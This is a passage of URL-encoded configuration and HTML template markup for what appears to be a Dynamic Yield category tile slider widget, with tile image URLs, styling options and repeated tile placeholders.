:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Text%22:%7B%22value%22:%22Tile%252015%22%7D,%22Tile%20#15%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#15%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#15%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Position%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Widget%20Overflow%22:%7B%22value%22:%22hidden%22%7D,%22Widget%20Padding%20Top%22:%7B%22value%22:%2220%22%7D,%22Widget%20Padding%20Bottom%22:%7B%22value%22:%2220%22%7D,%22Widget%20Width%20Desktop%22:%7B%22value%22:%221240px%22%7D,%22Widget%20Width%20Tablet%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Width%20Mobile%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Title's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Title%20Font%20Size%22:%7B%22value%22:%2220%22%7D,%22Title%20Text%20Color%22:%7B%22value%22:%22%2523060707%22%7D,%22Title%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22bold%22%7D,%22Title%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Title%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Margin%20Between%20Title%20Container%20and%20Slider%22:%7B%22value%22:%2220%22%7D,%22Gap%20Between%20Title%20and%20Subtitle%22:%7B%22value%22:%225%22%7D,%22Title%20Border%20Visibility%22:%7B%22value%22:%22none%22%7D,%22Title%20Border%20Thickness%22:%7B%22value%22:%221%22%7D,%22Title%20Border%20Color%22:%7B%22value%22:%22%2523010101%22%7D,%22Title%20Border%20Roundness%22:%7B%22value%22:%228px%22%7D,%22Title%20Position%22:%7B%22value%22:%22left%22%7D,%22Widget%20Subtitle's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Subtitle%20Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Subtitle%20Color%22:%7B%22value%22:%22%2523000000%22%7D,%22Subtitle%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Font%20Weight%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Subtitle%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Image%20Visibility%22:%7B%22value%22:%22block%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20Ordering%20Method%22:%7B%22value%22:%22affinity%22%7D,%22Data%20Feed%20Column%20Name%20For%20Affinity%20Reordering%22:%7B%22value%22:%22categories%22%7D,%22Total%20Number%20Of%20Tiles%20Mobile%22:%7B%22value%22:%226%22%7D,%22Total%20Number%20of%20Tiles%20Desktop/Tablet%22:%7B%22value%22:%226%22%7D,%22Click%20Event%22:%7B%22value%22:%22yes%22%7D,%22Click%20Event%20Name%22:%7B%22value%22:%22Click%2520on%2520Card%22%7D,%22Contribute%20To%20Affinity%20Score%22:%7B%22value%22:%22yes%22%7D%7D,%22rcom%22:%7B%7D%7D","%3Cdiv%20id=%22dy-widget-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-widget__slider%20pop-cats%20ds-container-condensed%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--container%20row%20cap%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#1%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#1%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#1%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#1%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#1%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#1%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#2%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#2%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#2%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#2%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#2%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#2%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#3%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#3%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#3%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#3%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#3%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#3%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#4%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#4%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#4%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#4%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#4%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#4%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#5%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#5%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#5%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#5%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#5%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#5%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#6%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#6%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#6%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#6%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#6%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#6%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#7%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#7%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#7%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#7%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#7%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#7%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#8%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#8%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#8%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#8%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#8%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#8%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#9%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#9%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#9%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#9%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#9%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#9%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#10%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#10%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#10%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#10%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#10%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#10%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#11%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#11%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#11%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#11%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#11%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#11%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#12%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#12%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#12%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#12%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#12%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#12%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#13%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#13%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#13%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#13%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#13%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#13%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#14%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#14%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#14%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#14%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#14%20Image%20Url%7D%22%20srcset=%22$%